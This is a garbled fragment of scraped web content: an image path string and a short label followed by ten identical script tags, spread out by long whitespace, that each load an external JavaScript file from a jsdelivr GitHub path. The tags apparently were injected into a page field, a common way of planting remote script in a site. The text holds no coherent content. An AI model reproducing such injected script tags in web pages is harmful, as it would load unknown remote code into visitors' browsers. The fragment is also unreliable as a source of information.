 ( - Ynus-211)                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 